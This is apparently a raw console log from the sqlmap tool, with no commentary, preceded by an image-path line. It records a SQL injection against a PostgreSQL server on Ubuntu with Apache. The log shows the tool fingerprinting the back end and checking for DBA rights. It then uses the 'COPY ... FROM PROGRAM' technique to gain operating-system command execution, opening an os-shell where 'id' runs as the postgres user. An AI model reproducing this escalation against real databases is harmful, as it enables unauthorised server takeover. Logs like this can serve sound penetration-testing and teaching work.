 ---
[11:10:56] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[11:10:56] [INFO] fingerprinting the back-end DBMS operating system
[11:10:58] [INFO] the back-end DBMS operating system is Linux
[11:10:58] [INFO] testing if current user is DBA
[11:10:59] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[11:10:59] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'uid=111(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)'
os-shell>